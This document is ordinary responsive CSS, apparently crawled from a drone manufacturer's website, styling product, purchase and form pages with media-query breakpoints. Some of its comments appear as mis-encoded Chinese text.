.nbuy2 .nbuy2_ttop .icon-down{font-size:16px;color:#000;font-weight:700;transition:all .5s}
.nbuy2 .nbuy2_type .tag{-webkit-appearance:checkbox;-moz-appearance:checkbox;-o-appearance:checkbox;appearance:checkbox;background:#fff;border:1px solid #d9d9d9;border-radius:2px;width:14px;height:14px}
.nbuy2 .nbuy2_type .label{width:calc(100% - 14px);font-size:14px;color:#666;display:block;cursor:pointer;padding:2px;padding-left:10px;padding-right:0!important}
.nbuy2 .nbuy2_lfli{margin-top:11%;cursor:pointer}
.nbuy2 .nbuy2_type{position:relative;margin-top:16%}
.nbuy2 .nbuy2_type:first-child{margin-top:0}
.nbuy2 .nbuy2_ttop{position:relative;padding:10px 0;cursor:pointer}
.nbuy2 .nbuy2_type:first-child .nbuy2_ttop{padding-top:0}
.nbuy2 .nbuy2_type.active .nbuy2_ttop .icon-down{transform:rotate(180deg)}
.nbuy2 .nbuy2_lsbot{margin-top:10px;display:none}
.xm-select-parent dd>.xm-cz-group .xm-cz:last-child,.xm-select-parent dd>.xm-cz-group .xm-cz:nth-last-child(1){display:none}
.nbuy2 .xm-select-parent .xm-select .xm-select-input{width:100%}
.nbuy2 .xm-select-parent .xm-input{background:0 0}
.nbuy2 .xm-form-selected .xm-select,.nbuy2 .xm-form-selected .xm-select:hover{border-color:#d4251f!important}
.nbuy2 .xm-form-checkbox:hover>i,.nbuy2 .xm-form-checkbox>i{border:1px solid #d9d9d9}
.nbuy2 .nbuy2_lstop{width:100%}
.nbuy2 .xm-select-parent .xm-select-title div.xm-select-label>span{background:#d4251f;border:1px solid #d4251f}
.nbuy2 .xm-select-parent dd .xm-cz:hover,.nbuy2 .xm-select-parent dl dd.xm-select-this div i{color:#d4251f}
@media screen and (max-width:1459px){.w1420{width:90%}
.nbuy1 .nbuy1_li{padding:22px 10px}
}
@media screen and (max-width:1366px){.nbuy2 .nbuy2_ul li{padding:4% 20px}
.nbuy2 .nbuy2_sfont .tit{margin-top:10%}
}
@media screen and (max-width:1259px){.nfankui1>div{padding:0}
.nbuy2 .nbuy2_ul li{width:49%;padding:5%}
.nbuy2 .nbuy2_ul li:nth-child(3n){margin-right:2%}
.nbuy2 .nbuy2_ul li:nth-child(2n){margin-right:0}
.nbuy2 .nbuy2_timg{height:480px}
}
@media screen and (max-width:1100px){.nbuy1 .nbuy1_img{height:130px}
.nbuy1 .nbuy1_img img{padding:6%}
}
@media screen and (max-width:980px){.nbuy2 .nbuy2_left,.nbuy2 .nbuy2_right{width:100%}
.nbuy2 .nbuy2_right{padding-left:0}
.nfankui1 .nfankui1_li{width:48.5%}
.nfankui1 .nfankui1_li:nth-child(5n){margin-right:3%}
.nfankui1 .nfankui1_li:nth-child(2n){margin-right:0}
.nbuy1 .nbuy1_img{height:110px}
.nbuy1 .nbuy1_li{font-size:18px}
.nbuy1 .nbuy1_li{padding:15px 10px}
.nbuy2 .nbuy2_lfli,.nbuy2 .nbuy2_type{margin-top:20px}
.nbuy2 .nbuy2_right{margin-top:60px}
.nbuy2 .nbuy2_tbot{display:none}
.nbuy2 .nbuy2_type{padding:5px 20px;border:1px solid #cacaca}
.nbuy2 .nbuy2_type:first-child .nbuy2_ttop{padding-top:10px}
.nbuy2 .nbuy2_tbot{padding-bottom:20px}
.nbuy2 .nbuy2_ul li{padding:5% 4%}
.nbuy2 .nbuy2_tbot{position:absolute;z-index:5;top:100%;left:0;width:100%;background:#fff;border:1px solid #cacaca;padding:20px;max-height:400px;overflow-x:hidden;overflow-y:auto}
.nbuy2 .nbuy2_lfli:first-child{margin-top:0}
}
@media screen and (max-width:767px){.nbuy1 .nbuy1_li,.nbuy2 .nbuy2_ul li{width:100%}
.nbuy1 .nbuy1_li.active,.nbuy1 .nbuy1_li:hover,.nbuy1 .nbuy1_link{border-radius:10px}
.nfankui1 .nfankui1_li,.nfankui1 .nfankui1_li:nth-child(5n){width:100%;margin-right:0;margin-bottom:25px}
.nbuy1 .nbuy1_ul,.nfankui1 .afs_repair_ul{margin-top:30px}
.nbuy2 .nbuy2_ul li{margin-top:20px}
.nbuy2 .nbuy2_list,.nbuy2 .nbuy2_right{margin-top:40px}
.nbuy1 .nbuy1_ul li{width:48.5%;margin-right:3%;margin-top:3%}
.nbuy1 .nbuy1_ul li:nth-child(3n){margin-right:3%}
.nbuy1 .nbuy1_ul li:nth-child(2n),.nbuy2 .nbuy2_ul li,.nbuy2 .nbuy2_ul li:nth-child(3n){margin-right:0}
.nbuy1 .nbuy1_img{height:90px}
.nbuy1 .nbuy1_li.active,.nbuy1 .nbuy1_li:hover{background:0 0;color:#d4251f}
.nbuy1 .nbuy1_link{padding:20px 0}
.nbuy1 .nbuy1_li{padding:10px 20px;text-align:left}
.nbuy2 .nbuy2_timg{height:260px}
.nbuy2 .nbuy2_ul li{padding:14% 5%}
}
.nfankui1  label.error{color:red;padding-left: 12px;display:none;}
.nfankui1 .error label.error{display:block;}
.fly-tip{font-size: 13px;text-align:center;color: #27a2ff;}
body > div:nth-child(3) > div > div:nth-child(3) > div.application-spe-bot > div.insrecruit-list.show.w1280 > ul > li:nth-child(1) > div.rectue-min > table > tbody > tr.firstRow > td {
    text-align: left;
}


--- FILE ---
content_type: text/css
request_url: https://www.autelrobotics.cn/wp-content/themes/autel/css/responsive.css?v=1.3.5.7
body_size: 18029
content:
@media screen and (max-width:1679px){.applicationinfo-cont1 .applicationinfo-cont1-fonttit h3{margin-bottom:30px;font-size:50px;}
.applicationinfo-cont1 .applicationinfo-cont1-fonttit p{font-size:32px;}
.applicationinfo-cont1 .applicationinfo-cont1-fontul li p{font-size:18px;}
.flightxfj-list .flightxfj-swiper .flight-swiper-font{width:38%;}
.flightxfj-list .flightxfj-swiper .flight-swiper-font{left:85px;}
.flightxfj-list .flight-swiper-fonttip{margin-top:45px;}
}
/*Ã¥Â½â€œÃ¦ÂµÂÃ¨Â§Ë†Ã¥â„¢Â¨Ã§Å¡â€žÃ¥ÂÂ¯Ã¨Â§â€ Ã¥Å’ÂºÃ¥Å¸Å¸Ã¥Â°ÂÃ¤ÂºÅ½1650px*/
@media screen and (max-width:1650px){
.index-cont3 .index-cont3-right .index-cont3-rightLi:first-child .index-cont3-font{left:75%;-webkit-transform:translate(-75%,-50%);-moz-transform:translate(-75%,-50%);-o-transform:translate(-75%,-50%);transform:translate(-75%,-50%);-ms-transform:translate(-75%,-50%)}
.applicationinfo-cont1 .applicationinfo-cont1-font{width:32%}
.livedeck-info .livedeck-info-topfont{width:30%}
}
/*Ã¥Â½â€œÃ¦ÂµÂÃ¨Â§Ë†Ã¥â„¢Â¨Ã§Å¡â€žÃ¥ÂÂ¯Ã¨Â§â€ Ã¥Å’ÂºÃ¥Å¸Å¸Ã¥Â°ÂÃ¤ÂºÅ½1520px*/
@media screen and (max-width: 1520px) {
.mainer .swiper-font .swiper-font-h3{font-size:45px;}
.mainer .swiper-font .swiper-a a{font-size:18px;}
.mainer .swiper-font .swiper-font-h4{font-size:22px;}
.index-cont2 .index-cont2-font .index-cont2-h3{font-size:46px;}
.index-cont2 .index-cont2-font .index-cont2-h4{font-size:26px;}
.applicationinfo-cont1 .applicationinfo-cont1-font{width:35%;}
.livedeck-info .livedeck-info-topfont{width:32%;}
}
/*Ã¥Â½â€œÃ¦ÂµÂÃ¨Â§Ë†Ã¥â„¢Â¨Ã§Å¡â€žÃ¥ÂÂ¯Ã¨Â§â€ Ã¥Å’ÂºÃ¥Å¸Å¸Ã¥Â°ÂÃ¤ÂºÅ½1470px*/
@media screen and (max-width: 1470px) {
    .flighthyj-list .flighthyj-swiper .flighthyj-swiper-img img{margin-left:0;}
    .flighthyj-list .flighthyj-swiper .swiper-slide{padding-top:40px;padding-bottom:100px;padding-left:70px;}
    .flighthyj-list .flightxfj-list-topRight img{margin-right:-60px;}
    .applicationinfo-cont2 .applicationinfo-cont2-tit{font-size:50px;}
    .applicationinfo-cont2 .applicationinfo-cont2-fonttit{font-size:24px;}
    .applicationinfo-cont2 .applicationinfo-cont2-fontdec{font-size:18px;}
    .applicationinfo-cont2 .applicationinfo-cont2-ul li{margin-bottom:50px;}
    .applicationinfo-cont2 .applicationinfo-cont2-ul{padding-top:80px;}
    .applicationinfo-cont2{padding:90px 0 80px 0;}
    .applicationinfo-cont3-tit h3,.applicationinfo-cont5 .applicationinfo-cont5-font h3,.applicationinfo-cont6 .applicationinfo-cont6-font h3,.applicationinfo-cont7 .applicationinfo-cont7-font h3{margin-bottom:25px;font-size:50px;}
    .applicationinfo-cont6{padding-top:170px;padding-bottom:200px;}
    .applicationinfo-cont5{padding-top:160px;padding-bottom:100px;}
    .applicationinfo-cont3{padding-top:90px;}
    .livedeck-info .livedeck-info-topfont{width:35%;}
    .flightxfj-list .flightxfj-swiper .flight-swiper-fontH3{font-size:34px;line-height:46px;}
    .flightxfj-list .flight-swiper-fonttip{margin-top:30px;}
    .flightxfj-list .flightxfj-swiper .flight-swiper-font{top:80px;}
}
/*Ã¥Â½â€œÃ¦ÂµÂÃ¨Â§Ë†Ã¥â„¢Â¨Ã§Å¡â€žÃ¥ÂÂ¯Ã¨Â§â€ Ã¥Å’ÂºÃ¥Å¸Å¸Ã¥Â°ÂÃ¤ÂºÅ½1366px*/
@media screen and (max-width: 1366px) {
    .mainer .swiper-font .swiper-font-h3{font-size:38px;}
    .mainer .swiper-font .swiper-font-h4{font-size:20px;}
    .mainer .swiper-font .swiper-a a{font-size:16px;}
    .mainer .swiper-font .swiper-font-h4{margin-top:12px;}
    .mainer .swiper-font .swiper-font-h5{font-size:16px;}
    .mainer .swiper-font .swiper2-a a,.mainer .swiper-font .swiper2-a a span{font-size:15px;}
    .index-cont1 .index-cont-font .index-cont-h3{font-size:30px;}
    .index-cont1 .index-cont-font .index-cont-h4{margin-top:16px;font-size:20px;line-height:30px;}
    .index-cont1 .index-cont-font .index-cont-a{margin-top:26px;font-size:16px;line-height:26px;}
    .index-cont1 .index-cont-font{top:15%;-webkit-transform:translate(-50%,-15%);-moz-transform:translate(-50%,-15%);-o-transform:translate(-50%,-15%);transform:translate(-50%,-15%);-ms-transform:translate(-50%,-15%);}
    .index-cont2 .index-cont2-font .index-cont2-h3{font-size:40px;}
    .index-cont2 .index-cont2-font .index-cont2-h4{font-size:24px;}
    .index-cont3 .index-cont3-h3{font-size:26px;}
    .index-cont3 .index-cont3-a{font-size:16px;}
    .banner-infont h3{font-size:40px;line-height:45px;}
    .banner-infont .banner-infont-p{margin-top:20px;font-size:22px;line-height:28px;}
    .solution .solution-font h3{font-size:32px;}
    .solution-list-tit{font-size:30px;}
    .flight-list .flight-top-font .flight-top-h3,.flightxfc-tit h3{font-size:36px;line-height:50px;}
    .flightxfj-list .flightxfj-swiper .flight-swiper-fontH3,.flightxfj-list .flightxfj-topLeft-h3{font-size:36px;line-height:50px;}
    .flighthyj-list .flighthyj-swiper .flighthyj-swiper-fontDec,.flightxfj-list .flightxfj-swiper .flight-swiper-fontDec{font-size:16px;line-height:28px;}
    .flighthyj-list .flighthyj-swiper .flighthyj-swiper-fonth3{font-size:30px;line-height:40px;}
    .flighthyj-list .flightxfj-zcjx .flighthyj-zcjx-ul li{margin-top:170px;}
    .flight-jh .flight-jh-cont .flight-cx-contTop{padding-left:415px;}
    .flight-jh .flight-cx-next{margin-left:670px;}
    .flight-jh .flight-cx-list{padding:0 180px 40px 240px;}
    .flight-jh .flight-jh-contyhxx{padding:0 260px;}
    .flight-yhxx{padding-bottom:400px;}
    .flight-jh{padding-top:90px;padding-bottom:410px;}
    .flight-cx{padding-bottom:635px;}
    .flightxfj-fwtk .insrecruit-tit h3,.insrecruit-list .insrecruit-tit h3{font-size:28px;}
    .insrecruit-list .rectue-top span{font-size:17px;line-height:55px;}
    .insrecruit-list .rectue-min{font-size:16px;line-height:26px;}
    .flightxfj-futk-list h3{font-size:22px;line-height:26px;}
    .flightxfj-futk-list p{font-size:16px;line-height:26px;}
    .policy-list .policy-right .policy-right-dec{font-size:16px;}
    .about-fzlc .about-fzlc-dec{font-size:16px;line-height:26px;}
    .about-list .ul-num .ul-num-dec h4{font-size:26px;}
    .about-list .about-list-tit{font-size:24px;}
    .about-list .ul-num .law-num-info span{font-size:62px;}
    .about-fzlc .about-fzlc-time h3{font-size:30px;}
    .applicationinfo-cont1 .applicationinfo-cont1-font{width:36%;}
    .applicationinfo-cont1 .applicationinfo-cont1-fonttit h3{margin-bottom:20px;font-size:44px;}
    .applicationinfo-cont1 .applicationinfo-cont1-fonttit p{font-size:28px;}
    .applicationinfo-cont1 .applicationinfo-cont1-fontul li p{font-size:17px;line-height:30px;}
    .applicationinfo-cont2 .applicationinfo-cont2-tit{font-size:44px;}
    .applicationinfo-cont2 .applicationinfo-cont2-fonttit{margin-bottom:18px;font-size:22px;}
    .applicationinfo-cont2 .applicationinfo-cont2-fontdec{font-size:16px;}
    .applicationinfo-cont2 .applicationinfo-cont2-ul li{margin-right:80px;width:46.5%;}
    .applicationinfo-cont3-tit h3,.applicationinfo-cont5 .applicationinfo-cont5-font h3,.applicationinfo-cont6 .applicationinfo-cont6-font h3,.applicationinfo-cont7 .applicationinfo-cont7-font h3{margin-bottom:15px;font-size:44px;}
    .applicationinfo-cont3-tit .applicationinfo-cont3-titp{font-size:18px;}
    .applicationinfo-cont6 .applicationinfo-cont6-font p,.applicationinfo-cont7 .applicationinfo-cont7-font p{font-size:17px;}
    .applicationinfo-cont5 .applicationinfo-cont5-font p{font-size:19px;}
    .applicationinfo-cont5 .applicationinfo-cont5-img img{width:70%;}
    .applicationinfo-cont5 .applicationinfo-cont5-num img{width:80%;}
    .applicationinfo-cont5 .applicationinfo-cont5-img{margin-top:-295px;}
    .applicationinfo-cont4 .applicationinfo-cont3-botimg{width:50%;}
    .applicationinfo-cont4 .applicationinfo-cont3-topimg img{width:60%;}
    .applicationinfo-cont3 .applicationinfo-cont3-img img{width:85%;}
    .contrast-info-list h3{font-size:40px;}
    .livedeck-info .livedeck-info-topfonttit{padding-bottom:30px;}
    .livedeck-info .livedeck-info-topul li{margin-top:50px;}
    .livedeck-info .livedeck-info-topfont{top:24%;-webkit-transform:translateY(-24%);-moz-transform:translateY(-24%);-o-transform:translateY(-24%);transform:translateY(-24%);-ms-transform:translateY(-24%);}
    .livedeck-info .livedeck-info-topfont{width:40%;}
    .flightxfj-list .flightxfj-swiper .flight-swiper-fontH3{margin-bottom:15px;}
    .flightxfj-list .flightxfj-swiper .flight-swiper-fontH3,.flightxfj-list .flightxfj-topLeft-h3{font-size:32px;line-height:45px;}
    .flightxfj-list .flightxfj-swiper .flight-swiper-font{width:37%;}
    .flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-fontDec{padding:0 70px;}
    .flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-fontDec dd{font-size: 16px;}
}
@media screen and (max-width: 1260px) {
    .btn-search{width:200px;}
    .w1280{width:90%;}
    .headfixed .menu-list{width:92%;}
    .headfixed .menu-list>ul{width:62%;}
    .menu-list>ul>li .head-subnav{padding:54px 100px 100px 100px;}
    .head-subnav .header-ulLi>li h4{font-size:15px;}
    .head-subnav .header-ul .hedaer-ulH4{width:12%;}
    .head-subnav .header-ul .header-ulLi{left:12%;width:88%;}
    .w1040{width:90%;}
    .header-ful{width:100%;}
    .head-subnav .header-fh4{font-size:16px;}
    .footer .foot-form input{width:185px;}
    .footer .foot-dy{width:23%;}
    .footer .foot-menu{width:75%;}
    .index-cont1 .index-cont-font .index-cont-h3{font-size:28px;}
    .index-cont2 .index-cont2-font .index-cont2-h3{font-size:40px;}
    .index-cont2 .index-cont2-font .index-cont2-h4{font-size:22px;}
    .index-cont2 .index-cont2-font .index-cont2-more{width:190px;}
    .solution-ys .solution-ys-dec{font-size:16px;}
    .solution-xj{margin-top:80px;}
    .solution-lx .solution-lx-ul li{width:48.5%;}
    .solution-lx-select .layui-form-item .layui-inline{width:31.8%;}
    .flightxfj-list .flightxfj-swiper .flight-swiper-fontH3,.flightxfj-list .flightxfj-topLeft-h3{font-size:30px;line-height:35px;}
    .flightxfj-list .flightxfj-topLeft-dec{font-size:15px;}
    .flightxfj-list .flightxfj-topLeft-a a{height:43px;font-size:16px;line-height:43px;}
    .flightxfj-list .flightxfj-swiper .flight-swiper-fontDec{font-size:16px;line-height:25px;}
    .flighthyj-list .flighthyj-swiper .swiper-slide{padding-bottom:80px;padding-left:55px;}
    .flight-jh .flight-jh-cont .flight-cx-contTop{padding-left:360px;}
    .flight-jh .flight-cx-next{margin-left:620px;}
    .flight-yhxx .flight-jh-yhulP{padding-left:500px;}
    .flight-jh .flight-cx-list{padding:0 140px 40px 240px;}
    .flight-cx .flight-cx-cont{margin-left:70px;}
    .flight-cx-list1 .flight-cx-cont{margin-left:0;}
    .flight-cx .flight-cx-list1{padding:0 165px 90px 165px;}
    .flight-cx .flight-cx-list{padding:0 210px 118px 210px;}
    .service-list .service-list-tit{font-size:34px;}
    .agent-list .agent-list-formUl .agent-list-input,.agent-list .agent-list-formUl .agent-list-sele,.agent-list .agent-list-formUl .agent-list-text,.apply-list .apply-list-formUl .apply-list-text,.applylist .apply-list-formUl .apply-list-input{width:100%;}
    .applylist .apply-list-formUl .datatime .apply-list-input:last-child{margin-left:0;}
    .agent-list .layui-inline{width:31.6%;}
    .agent-list .agent-list-formUl,.applylist .apply-list-formUl{width:48%;}
    .download-list .download-list-xfj li{width:31.3%;}
    .download-list .download-list-xfj .download-list-xfjimg{margin-top:50px;}
    .about-list .about-list-tit{padding-bottom:12px;font-size:20px;line-height:24px;}
    .about-list .about-list-jsfont{padding-top:18px;font-size:15px;line-height:26px;}
    .about-list .about-list-jsimg{margin-top:16px;}
    .about-list .about-list-js{margin-bottom:50px;}
    .about-list .ul-num .law-num-info span{font-size:50px;}
    .about-list .ul-num .law-num-info sup{font-size:26px;}
    .about-list .ul-num .ul-num-dec h4{margin-bottom:8px;font-size:21px;}
    .about-list .ul-num .ul-num-dec p{font-size:15px;}
    .about-list .ul-num .ul-num-dec{margin-top:15px;}
    .about-list .about-list-qqbj .about-list-jsimg{margin-top:50px;}
    .about-list .about-list-qqbjscroll{margin-top:80px;}
    .about-list .about-list-qqbj{margin-bottom:85px;}
    .about-fzlc .about-fzlc-time h3{font-size:28px;}
    .about-fzlc .about-fzlc-time{margin:13px auto 6px auto;}
    .about-fzlc .about-fzlc-dec::before{left:-64px;width:18px;height:18px;border:solid 1px #ff6300;}
    .about-fzlc .about-fzlc-dec{width:80%;font-size:14px;line-height:24px;}
    .about-fzlc .about-fzlc-fontl .about-fzlc-dec::before{left:113%;}
    .about-fzlc ul{padding-top:60px;}
    .about-fzlc .about-fzlc-fontl .about-fzlc-dec{margin-left:34px;}
    .contact-list .contact-list-rightInp,.contact-list .contact-list-righttext{width:100%;}
    .contact-list .conttact-list-ul span{font-size:16px;}
    .contact-list .cont-list-addrtit{font-size:17px;}
    .contact-list .contact-list-left{width:48%;}
    .contact-list .contact-list-tit{margin-bottom:20px;}
    .new-list .new-list-botfontTit h3{font-size:20px;line-height:30px;}
    .new-list .new-list-bot li{width:32.1%;}
    .newinfo-list .newinfo-list-cont{width:75%;}
    .newinfo-list .newinfo-list-tit{font-size:28px;line-height:40px;}
    .newinfo-list .newinfo-list-font h3{margin:30px auto;font-size:20px;}
    .newinfo-list .newinfo-list-font p{font-size:16px;line-height:26px;}
    .newinfo-list .new-list-date{font-size:21px;}
    .video-list .video-list-right .video-list-righttit{font-size:16px;line-height:30px;}
    .video-list .video-list-right .video-list-infocont li{width:32.5%;}
    .application-list .application-list-right li{width:48.5%;}
    .mountinfo-list .mountinfo-right-h3{font-size:24px;}
    .applicationinfo-cont2 .applicationinfo-cont2-ul li{margin-right:72px;}
    .applicationinfo-cont3 .applicationinfo-cont3-img img{width:80%;}
    .applicationinfo-cont5 .applicationinfo-cont5-img{margin-top:-260px;}
    .applicationinfo-cont1 .applicationinfo-cont1-fonttit h3{margin-bottom:15px;font-size:40px;}
    .applicationinfo-cont1 .applicationinfo-cont1-fonttit p{font-size:25px;}
    .applicationinfo-cont1 .applicationinfo-cont1-fontul li p{font-size:15px;line-height:28px;}
    .applicationinfo-cont2 .applicationinfo-cont2-tit{font-size:40px;}
    .applicationinfo-cont2 .applicationinfo-cont2-fonttit{margin-bottom:12px;font-size:20px;}
    .applicationinfo-cont2 .applicationinfo-cont2-ul{padding-top:50px;}
    .applicationinfo-cont2 .applicationinfo-cont2-ul li{margin-bottom:40px;}
    .applicationinfo-cont3-tit h3,.applicationinfo-cont5 .applicationinfo-cont5-font h3,.applicationinfo-cont6 .applicationinfo-cont6-font h3,.applicationinfo-cont7 .applicationinfo-cont7-font h3{margin-bottom:12px;font-size:40px;}
    .applicationinfo-cont3-tit .applicationinfo-cont3-titp{font-size:17px;line-height:28px;}
    .applicationinfo-cont3{padding-top:70px;}
    .applicationinfo-cont4 .applicationinfo-cont3-min h2 span{font-size:80px;}
    .applicationinfo-cont4 .applicationinfo-cont3-min h2{font-size:55px;}
    .applicationinfo-cont4 .applicationinfo-cont3-min p{font-size:26px;}
    .applicationinfo-cont5 .applicationinfo-cont5-font p{font-size:17px;}
    .applicationinfo-cont6 .applicationinfo-cont6-font p,.applicationinfo-cont7 .applicationinfo-cont7-font p{font-size:16px;}
    .applicationinfo-cont6{padding-top:120px;padding-bottom:170px;}
    .applicationinfo-cont6 .applicationinfo-cont6-font{margin-top:80px;}
    .contrast-info-list h3{font-size:32px;}
    .contrast-info-list .contrast-info-listul h4{font-size:20px;}
    .contrast-info-list .contrast-info-listul dl dd p{font-size:16px;}
    .contrast-info-list .contrast-info-listul{margin-top:60px;}
    .contrast-info-list .contrast-info-listul li{padding-right:50px;}
    .livedeck-info .livedeck-info-topfonttit img{width:70%;}
    .livedeck-info .livedeck-info-topfont{top:35%;-webkit-transform:translateY(-35%);-moz-transform:translateY(-35%);-o-transform:translateY(-35%);transform:translateY(-35%);-ms-transform:translateY(-35%);}
    .livedeck-info .livedeck-bot-ulfont h3{margin-bottom:15px;font-size:26px;}
    .livedeck-info .livedeck-info-topfont{width:40%;}
    .arowana-form .arowana-form-tit{font-size:22px;line-height:32px;}
    .arowana-form .arowana-form-list ul{margin-top:35px;}
    .solution-al .swiper-al-img{max-height:190px;}
    .flightxfj-list .flightxfj-swiper .flight-swiper-font{top:40px;left:70px;width:48%;}
    .flightxfj-list .flight-swiper-fonttip{font-size:14px;}
    .flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-fontDec dd{font-size: 15px;}
    .flightxfj-list .fx-buy{font-size:15px;}
}
/*Ã¥Â½â€œÃ¦ÂµÂÃ¨Â§Ë†Ã¥â„¢Â¨Ã§Å¡â€žÃ¥ÂÂ¯Ã¨Â§â€ Ã¥Å’ÂºÃ¥Å¸Å¸Ã¥Â°ÂÃ¤ÂºÅ½1200px*/
@media screen and (max-width: 1200px) {
    header{height:57px;}
    .headfixed{padding:12px 25px;}
    .headfixed .menu-list>ul{display:none;}
    .btn-phone{display:block;width:13%;}
    .headfixed .menu-list{width:25%;}
    .headfixed .btn-list{width:100%;}
    .menu-list .mobile-nav-box h3 a{height:auto;}
    .mobile-nav-box ul li{position:relative;}
    .mobile-nav-box h3 a::after{display:none;}
    .cp-list .cp-slide .cp-slide-left{margin-right:10px;}
    .btn-a,.btn-language,.btn-search,.headfixed .btn-list .btn-right{display:none;}
    .btn-isearch{display:block;}
    #search-form{top:130%;right:0;width:330px;}
    .headfixed>div{display:inline-block;}
    .headfixed .menu-list{float:left;}
    .headfixed .logo{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}
    .btn-phone{float:left;}
    .btn-isearch{position:absolute;top:50%;right:calc(5% + 70px);-webkit-transform:translate(-2%,-50%);-moz-transform:translate(-2%,-50%);-o-transform:translate(-2%,-50%);transform:translate(-2%,-50%);}
    .mobile.btn-a{position:absolute;right:4%;display:block;margin-top:6px;}
    .mobile.btn-a .shopping{right:0;left:auto;}
    .headfixed>div{width:100%;}
    .mobile-nav-box{top:60px;}
    .headfixed .toggle-btn span:first-child{top:10px;}
    .footer .foot-menu{width:72%;}
    .footer .foot-dy{width:25%;}
    .headfixed .toggle-btn.cur span:last-child{bottom:8px;}
    .headfixed .toggle-btn span:nth-child(2){top:63%;}
    .mainer .swiper-font .swiper-font-h3{font-size:30px;}
    .mainer .swiper-font .swiper-font-h4{font-size:18px;}
    .mainer .swiper-font .swiper-a a{font-size:15px;}
    .mainer .swiper-font .swiper-a a,.mainer .swiper-font .swiper-a img{margin-bottom:1px;}
    .mainer .banner .swiper-container-horizontal>.swiper-pagination-bullets,.mainer .banner .swiper-pagination-custom,.mainer .banner .swiper-pagination-fraction{bottom:15px;}
    .mainer .banner .swiper-pagination-bullet{width:30px;height:3px;}
    .mainer .banner .swiper-button-next,.mainer .banner .swiper-button-prev{width:45px;height:45px;}
    .index-cont1 .index-cont-font .index-cont-h3{font-size:26px;line-height:27px;}
    .index-cont1 .index-cont-font .index-cont-h4{font-size:18px;line-height:24px;}
    .index-cont-fontImg img{width:32%;}
    .index-cont2 .index-cont2-font .index-cont2-h3{font-size:36px;}
    .index-cont2 .index-cont2-font .index-cont2-h4{font-size:20px;}
    .index-cont2 .index-cont2-font .index-cont2-more{font-size:16px;}
    .index-cont1 .index-cont1-list:first-child{margin-right:5px;}
    .index-cont2{margin-top:10px;}
    .index-cont3{margin-top:10px;margin-bottom:10px;}
    .index-cont3 .index-cont3-right .index-cont3-rightLi:first-child{margin-bottom:8px;}
    .index-cont3 .index-cont3-left{margin-right:5px;}
    .index-cont3 .index-cont3-h3{margin-bottom:15px;font-size:22px;}
    .solution-list-tit{font-size:26px;}
    .solution-xj .solution-list1-font h3,.solution-xj .solution-list1-tit h3{font-size:20px;}
    .solution-xj .solution-list1-font .solution-list1-fontdec{font-size:16px;}
    .solution-xj .solution-list1-tit{height:50px;}
    .solution-xj .solution-list1-tit h3{line-height:56px;}
    .solution-lx-select .layui-form-item .layui-inline{width:31.7%;}
    .solution-cp .solution-cpBtn,.solution-xj .solution-list1-ul,.solution-ys .solution-ys-list{margin-top:25px;}
    .solution-al .solution-al-list{padding-top:30px;}
    .solution-cp .solution-cp-swiperli .swiper-slide{width:15%;}
    .agent-list .agent-list-formUl .agent-list-input input::-webkit-input-placeholder,.apply-list .apply-list-formUl .apply-list-input input::-webkit-input-placeholder,.apply-list .apply-list-formUl textarea::-webkit-input-placeholder,.contact-list .contact-list-rightUl li input::-webkit-input-placeholder,.contact-list .contact-list-rightUl li textarea::-webkit-input-placeholder,.layui-select-title input::-webkit-input-placeholder,.solution-lx .yh-input input::-webkit-input-placeholder,.solution-lx .yh-text textarea::-webkit-input-placeholder{font-size:15px;}
    .agent-list .agent-list-formUl .agent-list-input input::-webkit-input-placeholder,.contact-list .contact-list-rightUl li input::-webkit-input-placeholder,.contact-list .contact-list-rightUl li textarea::-webkit-input-placeholder,.layui-select-title input::-webkit-input-placeholder,.solution-lx .yh-input input::-webkit-input-placeholder,.solution-lx .yh-text textarea::-webkit-input-placeholder{font-size:15px;}
    .agent-list .agent-list-formUl .agent-list-input input::-moz-placeholder,.contact-list .contact-list-rightUl li input::-moz-placeholder,.contact-list .contact-list-rightUl li textarea::-moz-placeholder,.layui-select-title input::-moz-placeholder,.solution-lx .yh-input input::-moz-placeholder{font-size:15px;}
    .agent-list .agent-list-formUl .agent-list-input input::-moz-placeholder,.contact-list .contact-list-rightUl li input::-moz-placeholder,.contact-list .contact-list-rightUl li textarea::-moz-placeholder,.layui-select-title input::-moz-placeholder,.solution-lx .yh-input input:-moz-placeholder,.solution-lx .yh-input input::-moz-placeholder{font-size:15px;}
    .agent-list .agent-list-formUl .agent-list-input input:-ms-input-placeholder,.contact-list .contact-list-rightUl li input:-ms-input-placeholder,.contact-list .contact-list-rightUl li textarea:-ms-input-placeholder,.layui-select-title input:-ms-input-placeholder,.solution-lx .yh-input input:-ms-input-placeholder{font-size:15px;}
    .solution-lx .yh-input input{font-size:16px;}
    .flight-list .flight-bot .flight-bot-ul{width:80%;}
    .flight-list .flight-bot .flight-bot-ul li a{padding:50px 10px 40px 10px;}
    .flightxfj-list .flightxfj-swiper .swiper-container-horizontal>.swiper-pagination-bullets,.flightxfj-list .flightxfj-swiper .swiper-pagination-custom,.flightxfj-list .flightxfj-swiper .swiper-pagination-fraction{bottom:15px;}
    .flightxfj-list .flightxfj-swiper .flight-swiper-font{top:36px;right:60px;left:60px;}
    .flightxfj-list .flightxfj-swiper .flight-swiper-fontH3{margin-bottom:12px;}
    .flighthyj-list .flighthyj-swiper .flighthyj-swiper-fonth3,.flightxfj-list .flightxfj-swiper .flight-swiper-fontH3{font-size:27px;line-height:35px;}
    .flighthyj-list .flighthyj-swiper .flighthyj-swiper-fontDec,.flightxfj-list .flightxfj-swiper .flight-swiper-fontDec{font-size:15px;line-height:24px;}
    .flight-jh .flight-cx-list{padding:0 140px 10px 110px;}
    .flight-jh .flight-jh-cont .flight-cx-contTop{padding-left:290px;}
    .flight-jh .flight-cx-next{margin-left:542px;}
    .flight-jh{padding-top:60px;padding-bottom:300px;}
    .flight-jh .flight-jh-contyhxx{padding:0 150px;}
    .flight-yhxx .flight-jh-yhulP{padding-left:450px;}
    .flight-jh .flight-jh-clause{padding-left:140px;}
    .sfbanner-img .banner-infontlist .banner-infont h3{font-size:28px;line-height:30px;}
    .flight-jh .flight-jh-yhul label{padding-right:40px;}
    .flight-cx .flight-cx-list{padding:0 150px 118px 150px;}
    .flight-cx{padding-bottom:400px;}
    .flight-cx .flight-cx-next{margin:26px auto 0 270px;}
    .flight-cx-list1 .flight-cx-next{margin:26px auto 0 auto;}
